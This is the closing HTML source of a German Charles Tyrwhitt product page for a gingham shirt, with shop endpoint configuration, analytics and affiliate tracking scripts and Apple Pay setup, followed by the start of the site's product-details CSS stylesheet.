itt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ResetPaymentForms","compareShow":"/de/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw6f714bc6/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetZipCode","billing":"/de/billing","billingvouchers":"/de/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include?cid=cookie_hint","formalShirtsShow":"/de/herren-hemden/businesshemden/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SavedCardsContinue","storeFinder":"/de/filialen","homeShow":"/de/home","guestReturn":"/de/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/de/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddresses","loadOhWismo":"/de/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd.mm.y","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"DE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
LAND &Auml;NDERN &gt;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-02-01 01:20:25","site_language":"de_DE","campaign_site":"dmdefault","campaign_source":"DE DIRECT LOAD","sfcc_country":"DE","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"5527f4ad71299275aae32e8101"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"PLP Colour Swatch"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"abY5s0Wni72yF8yNOSnAv9JCPY"},"products":[{"name":"Bügelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau","id":"CSN0375SKY","sku":"CSN0375SKY","price_status":"Reduced Price","stock_status":"Out of stock","eligible_promotion":["DE_3for99_S101_PREVIEW_MULTIBUY","S101_DE_Shirts_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"clr_shirts","unit_price":"29.95","unit_was_price":"84.95","promotion_value":"55.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Bügelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar.";
var keywords = "B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG DE --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503773',    dynamicEnterpriseId = '1565060',    dynamicTagId = '458305048789';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/css/ct-productdetails.css
body_size: 49859
content:
html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list 